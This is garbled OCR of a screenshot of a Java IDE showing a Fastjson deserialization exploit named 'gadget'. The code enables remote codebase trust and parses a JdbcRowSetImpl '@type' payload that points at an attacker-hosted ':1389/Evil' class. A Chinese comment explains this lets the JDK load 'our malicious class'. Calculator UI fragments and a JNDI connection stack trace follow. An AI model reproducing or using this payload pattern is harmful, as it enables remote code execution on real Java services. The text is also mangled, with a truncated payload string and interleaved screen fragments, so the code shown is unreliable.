 JdbcRowSetImpl_E
log4j_server
resources
webapp
target
classes
Evil
gadget
JdbcRowSetImpl_EXP
log4j_server
generated-sources
.gitignore
pom.xml
public class gadget {
4
5 public static class test{ 0 个用法
6 }
7
public static void main(String[] args) throws Exception {
9 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
10 //JDK高版本需要设置trustUrlCodebase为true，不然不会远程访问我们的恶意类
11 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSo :1389/Evil\"
12 JSON.parse(payload);
13
14 }
15
16 }
17
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
gadget
sed by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
性能